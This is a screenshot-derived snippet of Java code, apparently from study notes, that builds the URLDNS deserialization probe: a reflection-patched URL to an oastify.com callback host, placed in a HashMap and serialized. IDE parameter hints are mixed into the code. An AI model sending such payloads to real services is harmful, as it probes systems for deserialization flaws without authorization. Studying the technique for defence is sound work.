 18 public static void main(String[] args) throws Exception{
19 Person person = new Person( name: "aa", age: 22);
20 HashMap<URL,Integer> hashmap= new HashMap<URL,Integer>();
21 // 这里不要发起请求
22 URL url = new URL( spec: "http://bl00nzimnnujskz418kboqxt9kfb30.oastify.com");
23 Class c = url.getClass();
24 Field hashcodefile = c.getDeclaredField( name: "hashCode");
25 hashcodefile.setAccessible(true);
26 hashcodefile.set(url,1234);
27 hashmap.put(url,1);
28 // 这里把 hashCode 改为 -1； 通过反射的技术改变已有对象的属性
29 hashcodefile.set(url,-1);
30 serialize(hashmap);
31 }
32 }
33